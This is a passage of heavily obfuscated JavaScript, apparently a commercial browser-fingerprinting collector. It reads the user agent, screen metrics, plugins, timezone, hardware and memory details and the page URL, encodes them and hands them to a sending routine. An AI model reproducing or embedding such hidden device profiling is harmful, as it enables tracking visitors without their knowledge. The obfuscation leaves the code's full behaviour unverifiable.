}catch(td_qS){}var td_n4="";try{td_n4+=td_jf();}catch(td_qS){}try{td_n4+=td_aa();}catch(td_qS){}var td_Fp=navigator.userAgent?((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(0,4)):null)+td_0f.td_0F(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(4,3)):null)+encodeURIComponent(navigator.userAgent),td_6w):"";
var td_H3=td_6L+((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(7,4)):null)+td_0f.td_0F(td_n4,td_6w)+td_Fp;
if(td_Jy){td_Jy.calcTime(td_j2);}if(td_j1){td_j1.report(td_PV.toString());}if(typeof td_5T!==[][[]]+""){var td_wB=function(){setTimeout(function(){td_5T(td_6w);},2000);};}td_6k(td_H3,document,td_wB);}catch(td_qS){}finally{td_m5=false;
td_R(window,td_2Z,td_Ni,td_OR);td_R(window,td_6c,td_Ni,td_OR);}}function td_f3(td_zr){((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(11,10)):null);
try{if(typeof td_zr!==((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(21,6)):null)||td_zr<=0){td_zr=1;
}else{if(!td_2V.td_6I){if(td_2V.td_6r===((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(27,6)):null)||td_2V.td_6r===((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(33,5)):null)||td_2V.td_6r===((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(38,5)):null)){td_zr=Math.floor(td_zr);
if(td_zr<=0){td_zr=1;}}}}}catch(td_Dq){}return td_zr;}function td_lf(td_Jh){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_Jh);}return null;
}function td_sT(td_uv,td_G6){((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(11,10)):null);
var td_DB=td_uv*td_G6;try{if(td_G6%1===0){return td_DB;}td_DB=td_lf(td_DB);if(td_DB!==null){for(var td_bj=td_DB-2;td_bj<td_DB+2;td_bj++){if(td_bj%10===0){return td_bj;}}}}catch(td_Nb){}return td_DB;}function td_wr(){try{var td_jR=1;
if(window&&window.devicePixelRatio){td_jR=window.devicePixelRatio;}td_jR=td_f3(td_jR);var td_v5=0;var td_Md=0;var td_Yx=0;var td_cO=0;if(screen&&screen.width&&screen.height){td_v5=screen.width;td_Md=screen.height;
}else{if(window&&window.screen.width&&window.screen.height){td_v5=window.screen.width;td_Md=window.screen.height;}}if(td_v5===0&&td_Md===0&&td_3f===true){var td_cF=td_0f.td_1O("t");td_v5=td_cF.window.screen.width;
td_Md=td_cF.window.screen.height;}var td_hq=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(43,3)):null)+td_sT(td_v5,td_jR)+"x"+td_sT(td_Md,td_jR);
if(window&&window.screen&&window.screen.availWidth&&window.screen.availHeight){td_Yx=window.screen.availWidth*td_jR;td_cO=window.screen.availHeight*td_jR;}if(td_Yx!==0&&td_cO!==0){td_hq+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(46,4)):null)+td_Yx+"x"+td_cO;
}if(typeof window!==[][[]]+""&&typeof window.screenX!==[][[]]+""&&typeof window.screenY!==[][[]]+""){var td_nz=window.screenX*td_jR;var td_Z7=window.screenY*td_jR;td_hq+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(50,5)):null)+td_nz+"x"+td_Z7;
}var td_DM=td_0f.td_1O("t");td_hq+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(55,5)):null)+td_DM.devicePixelRatio+","+screen.width+","+screen.height+","+screen.availWidth+","+screen.availHeight+","+td_DM.innerWidth+","+td_DM.innerHeight+","+td_DM.outerWidth+","+td_DM.outerHeight+","+td_DM.screenX+","+td_DM.screenY;
return td_hq;}catch(td_Bf){}return"";}function td_WF(){if(!!!navigator.plugins){return"";}var td_JK="";var td_gn=navigator.plugins;if(!!td_gn&&td_gn.length){var td_wI=td_gn.length;td_JK+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(60,4)):null)+td_wI;
var td_BN;for(var td_mY=0;td_mY<td_wI;td_mY++){td_BN+=td_gn[td_mY].name+td_gn[td_mY].description+td_gn[td_mY].filename+td_gn[td_mY].length;}td_JK+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(64,4)):null)+td_4e(td_BN);
}return td_JK;}function td_XN(){if(typeof td_1F!==[][[]]+""&&(typeof td_2E===[][[]]+""||td_2E===null)){td_1F();}var td_I5=null;if(typeof td_1W!==[][[]]+""){td_I5=new td_1W();td_cB[td_I5];}if(typeof td_6a!==[][[]]+""){td_cB[new td_6a(td_3i,td_1y,td_3z,td_I5)];
}if(typeof td_2f!==[][[]]+""){td_cB[new td_2f(td_4Z,td_5a,td_6N,td_I5)];}if(typeof td_2U!==[][[]]+""){td_cB[new td_2U(td_3o,td_6C,td_0b,td_I5)];}if(typeof td_0d!==[][[]]+""&&typeof Object.create!==[][[]]+""&&typeof String.prototype.toUpperCase!==[][[]]+""){td_cB[new td_0d(td_3I,td_5L,td_4l)];
}if(typeof td_6t!==[][[]]+""){td_cB[new td_6t(td_3s,td_5V,td_1V)];}if(typeof td_3P!==[][[]]+""){td_cB[new td_3P(td_0E,td_5s,td_6x)];}}function td_jf(){var td_Mv=td_O();var td_gL=new Date();td_gL.setDate(1);
td_gL.setMonth(5);var td_Yw=-td_gL.getTimezoneOffset();td_gL.setMonth(11);var td_sm=-td_gL.getTimezoneOffset();var td_kx=Math.min(td_Yw,td_sm);var td_J4=Math.max(td_Yw,td_sm)-td_kx;var td_jU=td_A9?td_A9.length:0;
var td_lh=[];for(var td_Cq=0;td_Cq<td_jU;td_Cq++){td_lh[td_Cq]=td_A9[td_Cq].type;}var td_fx=td_jU>0?((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(68,4)):null)+td_4e(td_lh.join())+((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(72,4)):null)+td_jU:"";
var td_UP="";td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(76,3)):null)+td_kx+((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(79,3)):null)+td_J4+td_wr()+td_fx;
td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(82,5)):null)+screen.colorDepth;
td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(87,4)):null)+encodeURIComponent(location.href.substring(0,td_fP));
td_UP+=td_WF();td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(91,4)):null)+td_4e(td_6d+td_6w);
if(td_2V.td_5m!==((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(95,7)):null)){td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(102,5)):null)+encodeURIComponent(td_2V.td_5m);
}if(td_2V.td_6r!==((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(95,7)):null)){if(td_2V.td_1f!==((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(95,7)):null)){td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(107,5)):null)+encodeURIComponent(td_2V.td_6r+" "+td_2V.td_1f);
}else{td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(107,5)):null)+encodeURIComponent(td_2V.td_6r);
}}if(td_2V.td_5W!==((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(95,7)):null)){td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(112,6)):null)+encodeURIComponent(td_2V.td_5W);
}if(td_2V.td_6H!==((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(95,7)):null)){td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(118,6)):null)+encodeURIComponent(td_2V.td_6H);
}if(td_2V.td_6I===true){td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(124,10)):null);
}if(typeof navigator!==[][[]]+""){if(typeof navigator.hardwareConcurrency===((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(21,6)):null)){var td_Ea=navigator.hardwareConcurrency;
if(!td_1B(td_Ea)){td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(134,5)):null)+td_Ea;
}}if(typeof navigator.deviceMemory===((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(21,6)):null)){var td_tU=navigator.deviceMemory;
if(!td_1B(td_tU)){td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(139,5)):null)+((Math&&Math.floor)?Math.floor((td_tU+0.5)):td_tU);
}}if(typeof navigator.maxTouchPoints===((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(21,6)):null)){var td_NV=navigator.maxTouchPoints;
if(!td_1B(td_NV)){td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(144,6)):null)+td_NV;
}}}if(typeof Intl!==[][[]]+""&&typeof Intl.DateTimeFormat!==[][[]]+""){var td_kc=Intl.DateTimeFormat();if(td_kc!==null&&typeof td_kc!==[][[]]+""&&typeof td_kc.resolvedOptions!==[][[]]+""){var td_wx=td_kc.resolvedOptions();
if(td_wx!==null&&typeof td_wx.timeZone===((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(150,6)):null)&&td_wx.timeZone.length>0){td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(156,5)):null)+encodeURIComponent(td_wx.timeZone);
}}}var td_HD=td_4K();if(td_HD){td_UP+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(161,7)):null)+encodeURIComponent(td_HD);
}if(typeof td_1z===[][[]]+""||!td_1z()){td_6X(td_5B,document);}if(td_tX){td_PV.push(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(168,6)):null)+td_0f.toFixed((td_O()-td_Mv),2));
}return td_UP;}var td_cB=[];var td_aO;function td_aa(){var td_o1="";var td_Xi=null;if(typeof td_2F!==[][[]]+""){td_Xi=td_O();var td_j7=td_2F();if(td_j7){td_o1+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(174,4)):null)+td_j7;
if(td_tX){td_PV.push(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(178,3)):null)+td_0f.toFixed((td_O()-td_Xi),2));
}}}if(typeof td_3Y!==[][[]]+""){td_Xi=td_O();var td_LT=td_3Y();if(td_LT!==null){td_o1+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(181,3)):null)+encodeURIComponent(td_LT);
if(td_tX){td_PV.push(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(184,2)):null)+td_0f.toFixed((td_O()-td_Xi),2));
}}}if(typeof td_0v!==[][[]]+""){td_Xi=td_O();td_0v();if(td_tX){td_PV.push(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(186,4)):null)+td_0f.toFixed((td_O()-td_Xi),2));
}}td_Xi=td_O();if(typeof td_1m!==[][[]]+""){td_1m();}if(typeof td_3S!==[][[]]+""){td_3S();if(td_tX){td_PV.push(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(190,3)):null)+td_0f.toFixed((td_O()-td_Xi),2));
}}td_Xi=td_O();if(typeof td_0o!==[][[]]+""){td_0o();}if(typeof td_0Z!==[][[]]+""){td_0Z();if(td_tX){td_PV.push(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(193,4)):null)+td_0f.toFixed((td_O()-td_Xi),2));
}}if(typeof td_0T!==[][[]]+""){td_Xi=td_O();td_0T();if(td_tX){td_PV.push(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(197,3)):null)+td_0f.toFixed((td_O()-td_Xi),2));
}}if(td_tX){td_j1=new td_1s();}if(typeof td_6i!==[][[]]+""){if(td_j1){td_6i.addCollectorTimer(td_j1);}if(typeof td_6Z!==[][[]]+""){td_6i.addFeature(new td_6Z());}if(typeof td_2R!==[][[]]+""){td_6i.addFeature(new td_2R());
}if(typeof td_1K!==[][[]]+""){td_6i.addFeature(new td_1K());}if(typeof td_5r!==[][[]]+""){td_6i.addFeature(new td_5r());}if(typeof td_3Q!==[][[]]+""){td_6i.addFeature(new td_3Q());}if(typeof td_2X!==[][[]]+""){td_Jy=new td_2X();
td_6i.addFeature(td_Jy);}if(typeof td_3e!==[][[]]+""){td_6i.addFeature(new td_3e());}if(typeof td_2J!==[][[]]+""){td_6i.addFeature(new td_2J());}if(typeof td_6z!==[][[]]+""){td_6i.addFeature(new td_6z());
}if(typeof td_1p!==[][[]]+""){td_6i.addFeature(new td_1p());}if(typeof td_0u!==[][[]]+""){td_6i.addFeature(new td_0u());}if(typeof td_6g!==[][[]]+""){td_6i.addFeature(new td_6g());}if(typeof td_1M!==[][[]]+""){td_6i.addFeature(new td_1M());
}if(typeof td_2O!==[][[]]+""){td_6i.addFeature(new td_2O());}if(typeof td_2d!==[][[]]+""){td_6i.addFeature(new td_2d());}}if(typeof td_4S!==[][[]]+""){if(td_j1){td_4S.addCollectorTimer(td_j1);}if(typeof td_5g!==[][[]]+""){td_4S.addFeature(new td_5g());
}if(typeof td_5j!==[][[]]+""){td_4S.addFeature(new td_5j());}if(typeof td_2Y!==[][[]]+""){td_4S.addFeature(new td_2Y());}if(typeof td_5E!==[][[]]+""){td_4S.addFeature(new td_5E());}if(typeof td_1e!==[][[]]+""){td_4S.addFeature(new td_1e());
}}if(typeof td_1h!==[][[]]+""){td_1h(td_2n);}if(typeof td_4O!==[][[]]+""){td_4O();}if(typeof td_1v!==[][[]]+""){td_cB[new td_1v(td_1g,td_0w,td_6p)];}if(typeof td_5f!==[][[]]+""){td_Xi=td_O();td_5f();if(td_tX){td_PV.push(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(200,4)):null)+td_0f.toFixed((td_O()-td_Xi),2));
}}if(typeof td_0m!==[][[]]+""){td_cB[new td_0m()];}if(typeof td_2H!==[][[]]+""){td_Xi=td_O();var td_gM=td_2H();if(td_gM!==null){td_o1+=td_gM;if(td_tX){td_PV.push(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(204,8)):null)+td_0f.toFixed((td_O()-td_Xi),2));
}}}if(typeof td_3k!==[][[]]+""&&td_3k!==null&&td_3k.length>0&&typeof td_6U!==[][[]]+""){td_aO=new td_6U(td_2V.td_2s,td_2V.td_6r,td_3k);if(td_aO.isValid()){td_Xi=td_O();td_aO.scan();if(td_tX){td_PV.push(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(212,3)):null)+td_0f.toFixed((td_O()-td_Xi),2));
}}}if(typeof td_4n!==[][[]]+""){td_4n();}if(typeof td_3B!==[][[]]+""){td_Xi=td_O();td_3B();if(td_tX){td_PV.push(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(215,3)):null)+td_0f.toFixed((td_O()-td_Xi),2));
}}if(typeof td_3K!==[][[]]+""){td_Xi=td_O();td_3K();if(td_tX){td_PV.push(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(218,2)):null)+td_0f.toFixed((td_O()-td_Xi),2));
}}if(typeof td_0z!==[][[]]+""){td_Xi=td_O();var td_Cr=td_0z();if(td_Cr){td_o1+=((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(220,5)):null)+td_Cr;
if(td_tX){td_PV.push(((typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398)!=="undefined"&&typeof(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f)!=="undefined")?(td_0f.tdz_a5923ba158e546eda6ddd65ae73f5398.td_f(225,4)):null)+td_0f.toFixed((td_O()-td_Xi),2));
}}}if(typeof td_2m!==[][[]]+""){td_o1+=td_2m();}return td_o1;}td_0f.tdz_ed868c9024d94dfba97eb61fcc3cce6c=new td_0f.td_2Q("\x65\x64\x38\x36\x38\x63\x39\x30\x32\x34\x64\x39\x34\x64\x66\x62\x61\x39\x37\x65\x62\x36\x31\x66\x63\x63\x33\x63\x63\x65\x36\x63\x31\x30\x31\x37\x35\x64\x31\x36\x34\x62\x31\x37\x34\x62\x35\x39\x35\x31\x34\x30\x34\x32\x35\x33\x34\x37\x30\x62\x35\x62");
var td_0f=td_0f||{};td_0f.obfuscatedHandle=null;function td_0u(){((typeof(td_0f.tdz_ed868c9024d94dfba97eb61fcc3cce6c)!=="undefined"&&typeof(td_0f.tdz_ed868c9024d94dfba97eb61fcc3cce6c.td_f)!=="undefined")?(td_0f.tdz_ed868c9024d94dfba97eb61fcc3cce6c.td_f(0,10)):null);
var td_o=0;var td_N=1;var td_U=2;var td_S=3;var td_Z=4;var td_ei=false;this.tryAgain=function(){return !td_ei;};function td_fh(){return typeof navigator.userAgentData!==[][[]]+""&&navigator.userAgentData!==null&&typeof navigator.userAgentData.getHighEntropyValues!==[][[]]+""&&navigator.userAgentData.getHighEntropyValues!==null;
}this.getFPParams=function(){if(!td_fh()){td_0f.td_6j=td_Z;td_ei=true;return null;}if(td_0f.td_6j<td_N||td_0f.td_6j===td_Z){td_ei=true;}else{if(td_0f.td_6j===td_S){td_ei=true;return((typeof(td_0f.tdz_ed868c9024d94dfba97eb61fcc3cce6c)!=="undefined"&&typeof(td_0f.tdz_ed868c9024d94dfba97eb61fcc3cce6c.td_f)!=="undefined")?(td_0f.tdz_ed868c9024d94dfba97eb61fcc3cce6c.td_f(10,5)):null)+encodeURIComponent(td_2V.td_5m);
}}return null;};this.setup=function(){};}td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd=new td_0f.td_2Q("\x64\x65\x36\x35\x64\x64\x61\x62\x32\x64\x63\x35\x34\x31\x30\x34\x39\x62\x64\x63\x64\x63\x66\x61\x32\x30\x34\x66\x33\x63\x66\x64\x35\x34\x35\x35\x30\x36\x30\x35\x35\x34\x35\x34\x35\x31\x35\x32");
var td_Y=(function(){function td_dE(td_lS,td_Vi){td_lS=[td_lS[0]>>>16,td_lS[0]&65535,td_lS[1]>>>16,td_lS[1]&65535];td_Vi=[td_Vi[0]>>>16,td_Vi[0]&65535,td_Vi[1]>>>16,td_Vi[1]&65535];var td_dR=[0,0,0,0];
td_dR[3]+=td_lS[3]+td_Vi[3];td_dR[2]+=td_dR[3]>>>16;td_dR[3]&=65535;td_dR[2]+=td_lS[2]+td_Vi[2];td_dR[1]+=td_dR[2]>>>16;td_dR[2]&=65535;td_dR[1]+=td_lS[1]+td_Vi[1];td_dR[0]+=td_dR[1]>>>16;td_dR[1]&=65535;
td_dR[0]+=td_lS[0]+td_Vi[0];td_dR[0]&=65535;return[(td_dR[0]<<16)|td_dR[1],(td_dR[2]<<16)|td_dR[3]];}function td_mU(td_lA,td_BB){td_lA=[td_lA[0]>>>16,td_lA[0]&65535,td_lA[1]>>>16,td_lA[1]&65535];td_BB=[td_BB[0]>>>16,td_BB[0]&65535,td_BB[1]>>>16,td_BB[1]&65535];
